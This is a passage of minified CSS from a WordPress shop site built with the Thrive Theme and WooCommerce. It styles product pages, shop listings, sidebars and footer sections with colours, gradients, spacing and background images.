--tve-border-radius:76px; }.tve-theme-67 .content-section .product-template-wrapper .summary .variations td.value select { border-radius: 76px; overflow: hidden; }.tve-theme-67 .bottom-section .section-background { background-color: var(--tcb-skin-color-5) !important; --background-color:var(--tcb-skin-color-5) !important; --tve-applied-background-color:var$(--tcb-skin-color-5) !important; background-image: linear-gradient(60deg, var(--tcb-skin-color-25) 28%, var(--tcb-skin-color-8) 87%), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/ommi_full_15.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(60deg, var(--tcb-skin-color-25) 28%, var(--tcb-skin-color-8) 87%), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/ommi_full_15.jpg") !important; --background-size:auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, scroll !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(60deg, var$(--tcb-skin-color-25) 28%, var$(--tcb-skin-color-8) 87%), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/ommi_full_15.jpg") !important; }.tve-theme-67 .bottom-section .section-content { padding: 60px 20px 40px !important; min-height: 329px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b728"] { z-index: 5; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71b"] { --tcb-local-color-4be87:var(--tcb-skin-color-2); --tcb-local-color-47b6f:rgba(241, 93, 91, 0.4); --tve-alignment:center; float: none; max-width: 650px; padding: 18px 18px 35px !important; margin-bottom: 20px !important; margin-left: auto !important; margin-right: auto !important; --tve-applied-max-width:650px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71e"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] { display: block; position: relative; --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-text-transform:none; --tve-border-width:2px; --tve-border-radius:80px; --tve-alignment:center; float: none; max-width: 165px; --tve-font-size:16px; margin: 0px auto !important; --tve-applied-min-width:158px !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link { font-family: var(--tve-font-family, inherit); font-size: var(--tve-font-size, 16px) !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"]:hover .tcb-button-link { background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; background-color: rgb(241, 97, 90) !important; border: 2px solid var(--tcb-skin-color-28) !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --background-color:rgb(241, 97, 90) !important; --tve-applied-background-color:rgb(241, 97, 90) !important; --tve-applied-border:2px solid var$(--tcb-skin-color-28) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link { border-radius: 80px; overflow: hidden; border: 2px solid var(--tcb-skin-color-0); --tve-applied-border:2px solid var$(--tcb-skin-color-0); background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), linear-gradient(rgb(241, 97, 90), rgb(241, 97, 90)) !important; background-color: rgb(234, 94, 87) !important; padding: 12px 20px !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), linear-gradient(rgb(241, 97, 90), rgb(241, 97, 90)) !important; --background-size:auto,auto !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, scroll !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), linear-gradient(rgb(241, 97, 90), rgb(241, 97, 90)) !important; --background-color:rgb(234, 94, 87) !important; --tve-applied-background-color:rgb(234, 94, 87) !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71c"] { border-radius: 15px; overflow: hidden; --tve-border-radius:15px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: none !important; --background-image:none !important; --tve-applied-background-image:none !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; --tve-applied-border:none !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b722"] { float: none; background-image: none !important; margin: 0px auto !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); text-transform: var(--tve-text-transform, none); }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71d"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link span { text-transform: uppercase; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-local-color-4be87)) !important; --tcb-applied-color:var$(--tcb-local-color-4be87) !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-17729c239df"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 18px !important; margin-bottom: 0px !important; font-size: 15px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-1778759eaa8"] { height: 92px; top: 0px; transform: rotate(180deg); }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-177875c0b1e"] { color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-177875c71f9"] { text-transform: capitalize !important; }:not(#tve) .tve-theme-67 .bottom-section :not(#tve) [data-css="tve-u-17729c0b727"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-68 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }:not(#layout) .tve-theme-68 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-68 #content { padding: 0px !important; }:not(#layout) .tve-theme-68 .main-container { --sidebar-size:21.17%; }.tve-theme-68 .main-container { padding: 30px 10px !important; }.tve-theme-68 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-68 .content-section .shop-template-wrapper .product .attachment-woocommerce_thumbnail { border-radius: 10px; overflow: hidden; }.tve-theme-68 .content-section .shop-template-wrapper .product .woocommerce-loop-product__title { --tve-font-size:16px; --tve-line-height:1.5em; --tve-font-weight:var(--g-regular-weight, normal) ; --tve-color:rgb(112, 112, 112); --tve-applied---tve-color:rgb(112, 112, 112); --tcb-applied-color:rgb(112, 112, 112); font-size: var(--tve-font-size, 16px) !important; line-height: var(--tve-line-height, 1.5em) !important; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal) ) !important; color: var(--tve-color, rgb(112, 112, 112)) !important; --tve-applied-color:var$(--tve-color, rgb(112, 112, 112)) !important; }.tve-theme-68 .content-section .shop-template-wrapper .product .price { --tve-font-weight:var(--g-bold-weight, bold) ; --tve-font-size:15px; --tve-color:rgb(34, 34, 34); --tve-applied---tve-color:rgb(34, 34, 34); --tcb-applied-color:rgb(34, 34, 34); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; font-size: var(--tve-font-size, 15px) !important; color: var(--tve-color, rgb(34, 34, 34)) !important; --tve-applied-color:var$(--tve-color, rgb(34, 34, 34)) !important; }.tve-theme-68 .content-section .shop-template-wrapper .product a.button { border: 1px solid var(--tcb-skin-color-0); --tve-applied-border:1px solid var$(--tcb-skin-color-0); border-radius: 100px; overflow: hidden; --tve-font-size:12px; color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); --tve-letter-spacing:0px; --tve-border-radius:100px; --tve-text-transform:none; --tve-font-weight:var(--g-bold-weight, bold) ; --tve-line-height:1.2em; background-color: transparent !important; --tve-applied-background-color:transparent !important; padding: 12px 15px 12px 16px !important; margin-top: 15px !important; font-size: var(--tve-font-size, 12px) !important; letter-spacing: var(--tve-letter-spacing, 0px) !important; text-transform: var(--tve-text-transform, none) !important; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; line-height: var(--tve-line-height, 1.2em) !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-68 .content-section .shop-template-wrapper .product a.button:hover { color: var(--tve-color, rgb(255, 255, 255)) !important; --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)) !important; --tve-color:rgb(255, 255, 255) !important; --tve-applied---tve-color:rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; border: 1px solid rgb(248, 248, 248) !important; --tve-applied-border:1px solid rgb(248, 248, 248) !important; background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; --tve-font-weight:var(--g-bold-weight, bold) !important; --background-color:var(--tcb-skin-color-2) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-border-width:1px !important; --tve-border-radius:100px !important; border-radius: 100px !important; overflow: hidden !important; }.tve-theme-68 .content-section .shop-template-wrapper .product .onsale { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); --tve-font-size:11px; --tve-text-transform:none; --tve-letter-spacing:0px; color: var(--tve-color, rgb(255, 255, 255)) !important; --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)) !important; background-image: linear-gradient(rgb(57, 185, 95), rgb(57, 185, 95)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(57, 185, 95), rgb(57, 185, 95)) !important; background-color: transparent !important; --tve-applied-background-color:transparent !important; font-size: var(--tve-font-size, 11px) !important; margin-top: 12px !important; margin-left: 12px !important; padding: 4px 9px !important; text-transform: var(--tve-text-transform, none) !important; letter-spacing: var(--tve-letter-spacing, 0px) !important; }.tve-theme-68 .content-section .shop-template-wrapper .type-product.product { margin-bottom: 30px !important; background-image: none !important; --tve-applied-background-image:none !important; }.tve-theme-68 .content-section .shop-template-wrapper { padding: 20px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-68 .content-section .shop-template-wrapper .woocommerce-ordering select { border: 1px solid rgba(0, 0, 0, 0.12); --tve-applied-border:1px solid rgba(0, 0, 0, 0.12); font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); border-radius: 8px; overflow: hidden; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal) ) !important; font-size: var(--tve-font-size, 14px) !important; padding: 0px 14px !important; }.tve-theme-68 .content-section .shop-template-wrapper .woocommerce-ordering { --tve-font-weight:var(--g-regular-weight, normal) ; --tve-font-family:Arial,Helvetica,sans-serif; --tve-font-size:14px; margin-top: 0px !important; margin-bottom: 20px !important; }.tve-theme-68 .content-section .shop-template-wrapper .woocommerce-result-count { --tve-font-weight:var(--g-bold-weight, bold) ; font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); --tve-font-family:Arial,Helvetica,sans-serif; --tve-color:rgba(0, 0, 0, 0.33); --tve-applied---tve-color:rgba(0, 0, 0, 0.33); --tcb-applied-color:rgba(0, 0, 0, 0.33); --tve-text-transform:uppercase; --tve-font-size:11px; --tve-letter-spacing:3px; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; color: var(--tve-color, rgba(0, 0, 0, 0.33)) !important; --tve-applied-color:var$(--tve-color, rgba(0, 0, 0, 0.33)) !important; text-transform: var(--tve-text-transform, uppercase) !important; font-size: var(--tve-font-size, 11px) !important; letter-spacing: var(--tve-letter-spacing, 3px) !important; padding: 0px !important; margin-bottom: 20px !important; }.tve-theme-68 .content-section .shop-template-wrapper li .page-numbers:not(.current):not(.prev):not(.next) { --tve-font-size:14px; overflow: hidden; padding: 12px !important; margin: 0px 5px !important; border-radius: 90px !important; }.tve-theme-68 .content-section .shop-template-wrapper .page-numbers.current { --tve-font-size:14px; border-radius: 90px; overflow: hidden; padding: 12px !important; margin: 0px 5px !important; background-color: var(--tcb-skin-color-26) !important; --tve-applied-background-color:var$(--tcb-skin-color-26) !important; --background-color:var(--tcb-skin-color-26) !important; }.tve-theme-68 .content-section .shop-template-wrapper .tcb-prev-next { --tve-font-size:18px; overflow: hidden; padding: 5px 12px !important; margin: 0px 5px !important; border-radius: 90px !important; }:not(#tve) .tve-theme-68 .content-section .shop-template-wrapper .tcb-prev-next:hover { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-68 .content-section [data-css="tve-u-17786d5dd71"] { --tve-border-radius:50px; border-radius: 50px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.09); --tve-applied-border:1px solid rgba(0, 0, 0, 0.09); margin-top: 0px !important; padding: 6px !important; margin-bottom: 44px !important; }.tve-theme-68 .sidebar-section .section-content { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-68 .sidebar-section .section-content p, :not(#tve) .tve-theme-68 .sidebar-section .section-content li, :not(#tve) .tve-theme-68 .sidebar-section .section-content label, :not(#tve) .tve-theme-68 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-68 .sidebar-section .section-content h1, :not(#tve) .tve-theme-68 .sidebar-section .section-content h2, :not(#tve) .tve-theme-68 .sidebar-section .section-content h3, :not(#tve) .tve-theme-68 .sidebar-section .section-content h4, :not(#tve) .tve-theme-68 .sidebar-section .section-content h5, :not(#tve) .tve-theme-68 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786b54b35"] { padding: 20px 8px 0px !important; background-color: rgba(255, 255, 255, 0.34) !important; --background-color:rgba(255, 255, 255, 0.34) !important; --tve-applied-background-color:rgba(255, 255, 255, 0.34) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 0px !important; margin-bottom: 40px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786b54b35"] .products { --tve-woo-image-size:92% !important; }.tve-theme-68 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .thrive-product-category-text-wrapper { max-width: 158px; --tve-border-radius:3px; border-radius: 3px; overflow: hidden; margin-top: 0px !important; --tve-applied-max-width:158px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] .tcb-button-link { border: none; background-color: transparent !important; padding-right: 24px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { margin-left: 0px; padding: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin: 0px 0px 10px !important; background-color: rgb(248, 248, 248) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col > .tcb-col { justify-content: center; min-height: 70px; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] { min-width: 100% !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col { padding-left: 0px; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"] { border-top: none; border-bottom: none; padding: 1px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce9"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-2.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .thrv-content-box [data-css="tve-u-17786d7fcea"] { min-height: 75px !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fcec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-regular-weight, normal) !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fced"]:hover { color: rgb(0, 143, 255) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"]:hover [data-css="tve-u-17786d7fce9"] { background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-2.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 14px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-68 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .product-category a img { --tve-border-radius:113px; border-radius: 113px; overflow: hidden; }.tve-theme-68 .bottom-section .section-background { background-color: var(--tcb-skin-color-22) !important; --background-color:var(--tcb-skin-color-22) !important; --tve-applied-background-color:var$(--tcb-skin-color-22) !important; }.tve-theme-68 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 209px !important; padding: 20px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-17786b865e1"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-17786b865e1"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-17786b9b07e"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-17786ba0642"] { padding: 1px !important; margin: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-17786bb3bf4"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-17786bb3bf4"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }.tve-theme-68 .bottom-section [data-css="tve-u-1784000fbef"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-1784000fbef"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }.tve-theme-68 .bottom-section [data-css="tve-u-178400112bd"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-178400112bd"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d1a31"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d2179"] { max-width: 25.4%; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d2198"] { max-width: 22.1%; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d21b6"] { max-width: 20.8%; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d21d4"] { max-width: 31.7%; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d7919"] { margin: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d1a31"] { padding: 0px !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-178b73d9a4b"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-178b73da2c3"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-178b73daa8f"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73e4a37"] { padding: 1px !important; margin: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73e576b"] { padding: 1px !important; margin: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73e6442"] { padding: 1px !important; margin: 0px !important; }.tve-theme-68 .top-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-68 .top-section .section-content p, :not(#tve) .tve-theme-68 .top-section .section-content li, :not(#tve) .tve-theme-68 .top-section .section-content label, :not(#tve) .tve-theme-68 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-68 .top-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-68 .top-section [data-css="tve-u-1778b8bc72a"] { padding: 1px !important; }.tve-theme-68 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { padding-bottom: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { padding-bottom: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { padding-bottom: 0px !important; }.tve-theme-68 .content-section .shop-template-wrapper .product a.added_to_cart { color: var(--tve-color, var(--tcb-skin-color-0)); 